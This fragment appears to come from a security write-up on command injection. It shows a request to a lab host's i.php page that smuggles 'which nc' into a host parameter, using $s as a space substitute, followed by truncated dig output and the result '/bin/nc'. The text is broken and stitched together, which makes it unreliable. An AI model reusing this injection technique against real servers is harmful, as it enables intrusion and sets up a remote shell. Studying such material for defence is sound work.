 192.168.17.130/i.php?host=www.baidu.com;$s/bin$s/which$s%20nc$s
OK ; <<>> DiG 9.10.3-P4-Debian <<>> www.baidu.com ;; global options: +cmd ;; Got answe
QUERY: 1, ANSWER: 3, AUTHORITY: 5, ADDITIONAL: 6 ;; OPT PSEUDOSECTION: ; EDNS: versio
ANSWER SECTION: www.baidu.com. 5 IN CNAME www.a.shifen.com. www.a.shifen.com. 5 IN
a.shifen.com. 5 IN NS ns1.a.shifen.com. a.shifen.com. 5 IN NS ns5.a.shifen.com. a.shifen.com.
NS ns3.a.shifen.com. ;; ADDITIONAL SECTION: ns1.a.shifen.com. 5 IN A 61.135.165.224 ns2.a.s
ns4.a.shifen.com. 5 IN A 14.215.177.229 ns5.a.shifen.com. 5 IN A 180.76.76.95 ;; Query time: 3
2018 ;; MSG SIZE rcvd: 271 /bin/nc
FREEBUF